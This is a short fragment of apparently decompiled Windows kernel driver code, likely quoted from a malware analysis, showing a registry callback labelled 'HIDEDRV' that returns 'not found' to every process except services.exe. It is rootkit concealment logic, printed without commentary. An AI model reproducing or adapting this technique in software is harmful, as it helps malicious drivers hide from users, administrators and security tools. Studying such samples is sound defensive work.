 ProcessId = PsGetCurrentProcessId();
ProcessName = GetProcessName(ProcessId);
if ( ProcessName )
{
RtlInitUnicodeString(&Aranan, L"*\\services.exe");
byte_894A8058 = 1;
if ( debugLevel >= 5 )
{
DbgPrint("HIDEDRV: ");
DbgPrint("HideRegistryCallback: Caller process path: %wZ\n", ProcessName);
}
if ( !FsRtlIsNameInExpression(&Aranan, ProcessName, 0, 0) )
{
Argument2->ReturnStatus = STATUS_NOT_FOUND;
NtStatus = 0xC0000503;
}
FreeUnicodeString(ProcessName);
}